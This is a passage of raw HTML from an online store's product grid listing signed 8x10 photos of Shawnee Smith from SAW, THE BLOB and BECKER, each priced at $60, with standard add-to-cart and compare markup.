   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37630","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g11.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656438807-4cd7ab89-0427-4f03-b74d-47c7439942d3.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW # G11"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g11.html">
                                Shawnee Smith signed 8x10 SAW # G11                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37629" data-price-box="product-id-37629">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37629"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G10-1" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37629/" method="post">
                                            <input type="hidden" name="product" value="37629">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37629","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g10.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/placeholder/default/placeholder_1.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G10"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g10.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G10                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37628" data-price-box="product-id-37628">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37628"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G10" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37628/" method="post">
                                            <input type="hidden" name="product" value="37628">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37628","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g09.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656369741-16995484-b285-4144-b5d4-9d89d0dceba4.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW # G09"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g09.html">
                                Shawnee Smith signed 8x10 SAW # G09                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37627" data-price-box="product-id-37627">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37627"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW # G09" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37627/" method="post">
                                            <input type="hidden" name="product" value="37627">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37627","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g08.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656302137-6519296f-9619-4ece-a0c2-ec1cc49c0f3c.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW # G08"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g08.html">
                                Shawnee Smith signed 8x10 SAW # G08                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37626" data-price-box="product-id-37626">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37626"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW # G08" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37626/" method="post">
                                            <input type="hidden" name="product" value="37626">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37626","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g07.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656202030-4ad258ba-cd43-4157-ab6e-2ed13d3ff325.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW,THE BLOB # G07"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g07.html">
                                Shawnee Smith signed 8x10 SAW,THE BLOB # G07                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37625" data-price-box="product-id-37625">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37625"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW,THE BLOB # G07" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37625/" method="post">
                                            <input type="hidden" name="product" value="37625">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37625","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g06.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656175927-7714b1df-737c-426b-9ca7-5928eab8b254.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW,THE BLOB # G06"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g06.html">
                                Shawnee Smith signed 8x10 SAW,THE BLOB # G06                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37624" data-price-box="product-id-37624">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37624"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW,THE BLOB # G06" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37624/" method="post">
                                            <input type="hidden" name="product" value="37624">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37624","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g05.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656141870-0a4582ad-33fd-462b-a876-850061fb4a47.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW # G05"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g05.html">
                                Shawnee Smith signed 8x10 SAW # G05                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37623" data-price-box="product-id-37623">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37623"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW # G05" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37623/" method="post">
                                            <input type="hidden" name="product" value="37623">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37623","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g04.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758656084306-988a6bfb-c9cd-4027-bb40-91f6878d5693.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G04"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g04.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G04                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37622" data-price-box="product-id-37622">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37622"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G04" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37622/" method="post">
                                            <input type="hidden" name="product" value="37622">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37622","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-becker-g03.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655974819-88d40ed8-52df-4c39-95ae-c931f8c49b68.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 BECKER # G03"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-becker-g03.html">
                                Shawnee Smith signed 8x10 BECKER # G03                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37621" data-price-box="product-id-37621">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37621"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 BECKER # G03" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37621/" method="post">
                                            <input type="hidden" name="product" value="37621">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37621","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g02.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655931645-c77f93e9-0b26-4c00-bb71-1f742c24c935.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW, THE BLOB # G02"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-the-blob-g02.html">
                                Shawnee Smith signed 8x10 SAW, THE BLOB # G02                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37620" data-price-box="product-id-37620">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37620"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW, THE BLOB # G02" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37620/" method="post">
                                            <input type="hidden" name="product" value="37620">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37620","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g01.html" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container"
      style="width:240px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.hollywoodshow.com/pub/media/catalog/product/cache/2765542505660baab28ecd555e27366e/1/7/1758655879348-c1fda0ee-208a-439c-9c81-38faf1929ba6.jpg"
            max-width="240"
            max-height="300"
            alt="Shawnee Smith signed 8x10 SAW # G01"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hollywoodshow.com/default/shawnee-smith-signed-8x10-saw-g01.html">
                                Shawnee Smith signed 8x10 SAW # G01                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="37619" data-price-box="product-id-37619">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37619"                data-price-amount="60"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$60.00</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="os: Shawnee Smith signed 8x10 SAW # G01" action="https://www.hollywoodshow.com/default/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg%2C%2C/product/37619/" method="post">
                                            <input type="hidden" name="product" value="37619">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="PAjfreqM83AV98ql" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product_compare\/add\/","data":{"product":"37619","uenc":"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9jZWxlYnJpdHktbWVyY2hhbmRpc2UuaHRtbD9fX19zdG9yZT1kZWZhdWx0JnA9Mg,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hollywoodshow.com/default/suzanne-snyder-signed-8x10-pretty-kill-g05.html" class="product photo product-item-photo" tabindex="-1">
                        
